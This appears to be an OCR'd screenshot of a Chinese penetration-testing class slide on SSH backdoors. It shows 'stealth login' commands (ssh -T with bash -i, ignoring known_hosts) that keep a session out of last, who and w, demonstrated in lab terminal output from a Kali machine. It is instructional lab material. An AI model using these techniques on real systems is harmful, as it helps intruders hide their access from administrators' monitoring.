 上课中 00:01:19
Liu JunMing
文件 开始 插入 设计 切换 动画 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
腾讯课堂
10
03
11
04
12
05
13
06
14
06
15
16
01
SSH后门
05
ssh隐身登录
隐身登录系统，不会被last who w等指令检测到
ssh -T user@host /bin/bash -i
ssh -o UserKnownHostsFile=/dev/null -T user@host
/bin/bash -if
root@mingy-ubt:~# w
15:49:12 up 23:25, 3 users, load average: 0.00, 0.00, 0.00
USER TTY 来自 LOGIN@ IDLE JCPU PCPU WHAT
root :0 :0 四16 ?xdm? 16:29 0.00s /usr/lib/gdm3/
root pts/2 192.168.78.117 15:49 4.00s 0.01s 0.01s -bash
root pts/4 192.168.78.127 13:36 0.00s 0.08s 0.00s w
root@mingy-ubt:~# who
root :0 2020-11-12 16:24 (:0)
root pts/2 2020-11-13 15:49 (192.168.78.117)
root pts/4 2020-11-13 13:36 (192.168.78.127)
root@mingy-ubt:~# last
root pts/2 192.168.78.117 Fri Nov 13 15:49 still logged in
root pts/4 192.168.78.127 Fri Nov 13 13:36 still logged in
root pts/3 192.168.78.117 Fri Nov 13 13:36 - 15:48 (02:12)
root pts/3 192.168.78.127 Fri Nov 13 13:36 - 13:36 (00:00)
root pts/3 192.168.78.117 Fri Nov 13 11:38 - 13:19 (01:40)
root pts/3 192.168.78.127 Fri Nov 13 11:37 - 11:37 (00:00)
root pts/2 192.168.78.127 Fri Nov 13 10:55 - 15:15 (04:19)
mingy pts/2 192.168.78.117 Thu Nov 12 17:17 - 17:19 (00:01)
mingy pts/2 192.168.78.117 Thu Nov 12 17:01 - 17:01 (00:00)
root :0 :0 Thu Nov 12 16:24 still logged in
reboot system boot 4.15.0-45-generi Thu Nov 12 16:23 still running
wtmp begins Thu Nov 12 16:23:43 2020
root@mingy-ubt:~#
root@kali:~# ssh -T root@192.168.78.37 /bin/bash -i
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@mingy-ubt:~# ls
ls
Desktop
helloword
libgmp3c2_4.3.2+dfsg-2ubuntu1_amd64.deb
pentestTools
PycharmProjects
snap
root@kali:~# ssh -o UserKnownHostsFile=/dev/null -T root@192.168.78.37 /bin/bash -if
The authenticity of host '192.168.78.37 (192.168.78.37)' can't be established.
ECDSA key fingerprint is
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.78.37' (ECDSA) to the list of known hosts.
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@mingy-ubt:~# hostname
hostname
mingy-ubt
root@mingy-ubt:~#
讨论区 成员(14)
发送
资源监控
单击此处添加备注
幻灯片 第 12 张，共 35 张 中文(中国) 备注 批注 106%